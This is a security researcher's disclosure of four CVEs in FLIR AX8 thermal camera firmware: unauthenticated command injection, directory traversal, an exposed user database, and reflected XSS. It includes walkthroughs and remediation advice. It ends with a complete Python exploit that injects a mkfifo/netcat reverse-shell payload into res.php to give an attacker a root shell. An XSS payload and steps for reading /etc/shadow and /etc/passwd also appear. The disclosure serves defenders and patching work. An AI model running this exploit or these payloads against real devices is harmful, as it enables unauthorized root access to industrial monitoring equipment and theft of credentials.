[CVE-2022-37061 / CCVE-2022-37060 / CVE-2022-37062 / CVE-2022-37063] FLIR AX8 - Vulnerability report.
Product Description
The FLIR AX8 is a thermal sensor with imaging capabilities, combining thermal and visual cameras that provides continuous temperature monitoring and alarming for critical electrical and mechanical equipment.

Affected Products
All FLIR AX8 thermal sensor cameras version up to and including 1.46.16.

Vulnerability Summary
[CVE-2022-37061] - Unauthenticated OS Command Injection.
FLIR AX8 is affected by an unauthenticated remote command injection vulnerability. This can be exploited to inject and execute arbitrary shell commands as the root user through the id HTTP POST parameter in res.php endpoint. A successful exploit could allow the attacker to execute arbitrary commands on the underlying operating system with the root privileges. This issue affects all FLIR AX8 thermal sensor cameras version up to and including 1.46.16.
[CVE-2022-37060] - Unauthenticated Directory Traversal.
FLIR AX8 is affected by a directory traversal vulnerability due to an improper access restriction. An unauthenticated, remote attacker can exploit this, by sending a URI that contains directory traversal characters, to disclose the contents of files located outside of the server's restricted path. This issue affects all FLIR AX8 thermal sensor cameras version up to and including 1.46.16.
[CVE-2022-37062] - Improper Access Control.
FLIR AX8 is affected by an insecure design vulnerability due to an improper directory access restriction. An unauthenticated, remote attacker can exploit this, by sending a URI that contains the path of the SQLite users database, and download it. A successful exploit could allow the attacker to extract usernames and hashed passwords. This issue affects all FLIR AX8 thermal sensor cameras version up to and including 1.46.16.
[CVE-2022-37063] - Reflected cross-site scripting.
FLIR AX8 is affected by a reflected cross-site scripting (XSS) vulnerability due to an improper input sanitization. An authenticated, remote attacker can execute arbitrary JavaScript code in the web management interface. A successful exploit could allow the attacker to insert malicious JavaScript code. This issue affects all FLIR AX8 thermal sensor cameras version up to and including 1.46.16.
Technical Walkthrough
Unauthenticated Remote Command Injection
The endpoint /res.php can be called remotely without user authentication as there is no cookie verification Cookie: PHPSESSID=ID to check if the request is legitimate. The second problem is that the POST parameter id can be injected to execute any Linux command. In the example below we create a crafted query that displays the contents of the /etc/shadow file.

The server returns a JSON response containing the contents of the /etc/shadow file.This command injection is due because there no sanitization check on the variable $_POST["id"], line 65, and can therefore take advantage of the shell_exec() function to execute unexpected arbitrary shell commands.

Unauthenticated Directory Traversal
The endpoint /download.php can be called remotely without user authentication as there is no cookie verification Cookie: PHPSESSID=ID to check if the request is legitimate. The second problem is that the GET parameter file
can be injected with a relative file paths and download any files in
the system. In the example below we create a crafted query that download
the contents of the /etc/passwd file.

The error is due to the fact that there is no sanitization of the $file_path variable, line 26, when the fopen() function is called, line 39. However a comment in the code, line 24, and the use of the function pathinfo(), line 28, suggests that the developer thought about this problem and therefore created the variable $path_parts which is sanitized. But for some reasons the developer does not use the sanitizer variable $path_parts when the function fopen() is used. Probably an oversight.

Improper Access Control
The endpoint /FLIR/db/users.db can be called remotely without user authentication as there is no cookie verification Cookie: PHPSESSID=ID to check if the request is legitimate and let any malicious actor to download the users.dbSQLite database.

Now we can see the content of the database correctly indented.

4. Reflected cross-site scripting.
In the settings tab, if a file with a filename that contains JavaScript code is selected via the update firmware file input the JavaScript code will be triggered and executed. In our example, we created a file call
Then, once our malicious file selected.
<img src=x onerror=alert(String.fromCharCode(97,108,101,114,116,40,39,116,101,115,116,39,41,59));>.run

Recommendation Fixes / Remediation
Vulnerability 1: The variable $_POST["id"], line 65 in the file /FLIR/usr/www/res.php, must be sanitized using the function intval() and will remove any character other than integer value. escapeshellcmd() and escapeshellarg() must be also used to escapes any characters in a string that might be used to execute arbitrary commands.
More info:
https://www.php.net/manual/en/function.escapeshellcmd
https://www.php.net/manual/en/function.escapeshellarg
Vulnerability 2: The variable $file_path, line 39 in the file /FLIR/usr/www/download.php, must be sanitized using the function pathinfo() but also use a hard coded directory path, in case you need to manage several directories set a whitelist of all allowed directories and use multiple conditions.
More info:
https://www.php.net/manual/en/function.pathinfo
Vulnerability 3: Define a whitelist of all directories that a user is allowed to access. This can be added to the Lighttpd server configuration file, in /etc/lighttpd.conf.
More info:
https://www.cyberciti.biz/tips/howto-lighttpd-enable-disable-directory-listing.html
Vulnerability 4: To protect against filename XSS attack you can use a regex that will parse the filename to leave only numbers and letters.
More info:
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
Exploit
# -*- coding: utf-8 -*-
# Exploit Title: FLIR AX8 Unauthenticated OS Command Injection
# Date: 8/19/2022
# Exploit Author: Samy Younsi Naqwada (https://samy.link)
# Vendor Homepage: https://www.flir.com/
# Software Link: https://www.flir.com/products/ax8-automation/
# PoC: https://www.youtube.com/watch?v=dh0_rfAIWok
# Version: 1.46.16 and under.
# Tested on: FLIR AX8 version 1.46.16 (Ubuntu)
# CVE : CVE-2022-37061
from __future__ import print_function, unicode_literals
from bs4 import BeautifulSoup
import argparse
import requests
import urllib3
urllib3.disable_warnings()
def banner():
flirLogo = """
███████╗██╗ ██╗██████╗
██╔════╝██║ ██║██╔══██╗
█████╗ ██║ ██║██████╔╝
██╔══╝ ██║ ██║██╔══██╗
██║ ███████╗██║██║ ██║
╚═╝ ╚══════╝╚═╝╚═╝ ╚═╝
.---------------------.
█████╗ ██╗ ██╗ █████╗ /--'--.------.--------/|
██╔══██╗╚██╗██╔╝██╔══██╗ |Say :) |__Ll__| [==] ||
███████║ ╚███╔╝ ╚█████╔╝ |cheese!| .--. | '''' ||
██╔══██║ ██╔██╗ ██╔══██╗ | |( () )| ||
██║ ██║██╔╝ ██╗╚█████╔╝ | | `--` | |/
╚═╝ ╚═╝╚═╝ ╚═╝ ╚════╝ `-------`------`------`
\033[1;92mSamy Younsi (Necrum Security Labs)\033[1;m
\033[1;91mFLIR AX8 Unauthenticated OS Command Injection\033[1;m
FOR EDUCATIONAL PURPOSE ONLY.
"""
return print('\033[1;94m{}\033[1;m'.format(flirLogo))
def pingWebInterface(RHOST, RPORT):
url = 'http://{}:{}/login/'.format(RHOST, RPORT)
response = requests.get(url, allow_redirects=False, verify=False, timeout=60)
try:
if response.status_code != 200:
print('[!] \033[1;91mError: FLIR AX8 device web interface is not reachable. Make sure the specified IP is correct.\033[1;m')
exit()
soup = BeautifulSoup(response.content.decode('utf-8'), 'html.parser')
version = soup.find('p', id = 'login-title').string
print('[INFO] {} detected.'.format(version))
except:
print('[ERROR] Can\'t grab the device version...')
def execReverseShell(RHOST, RPORT, LHOST, LPORT):
url = 'http://{}:{}/res.php'.format(RHOST, RPORT)
payload = 'rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%20{}%20{}%20%3E%2Ftmp%2Ff'.format(LHOST, LPORT)
data = 'action=alarm&id=2;{}'.format(payload)
headers = {
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
}
try:
print('[INFO] Executing reverse shell...')
response = requests.post(url, headers=headers, data=data, allow_redirects=False, verify=False)
print('Reverse shell successfully executed. {}:{}'.format(LHOST, LPORT))
return
except Exception as e:
print('Reverse shell failed. Make sure the FLIR AX8 device can reach the host {}:{}').format(LHOST, LPORT)
return False
def main():
banner()
args = parser.parse_args()
pingWebInterface(args.RHOST, args.RPORT)
execReverseShell(args.RHOST, args.RPORT, args.LHOST, args.LPORT)
if __name__ == "__main__":
parser = argparse.ArgumentParser(description='Script PoC that exploit an unauthenticated remote command injection on FLIR AX8 devices.', add_help=False)
parser.add_argument('--RHOST', help="Refers to the IP of the target machine. (FLIR AX8 device)", type=str, required=True)
parser.add_argument('--RPORT', help="Refers to the open port of the target machine.", type=int, required=True)
parser.add_argument('--LHOST', help="Refers to the IP of your machine.", type=str, required=True)
parser.add_argument('--LPORT', help="Refers to the open port of your machine.", type=int, required=True)
main()
Video PoC
Reference:
https://www.flir.com/products/ax8-automation/